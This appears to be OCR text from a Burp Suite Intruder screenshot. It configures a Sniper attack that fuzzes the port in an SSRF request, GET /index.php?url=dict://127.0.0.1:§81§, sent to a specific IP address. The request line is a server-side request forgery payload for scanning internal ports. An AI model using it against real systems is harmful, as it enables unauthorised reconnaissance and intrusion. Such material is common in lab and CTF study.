 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /index.php?url=dict://127.0.0.1:§81§ HTTP/1.1
2 Host: 59.63.200.79:8019
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: IS_STATIC=1
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh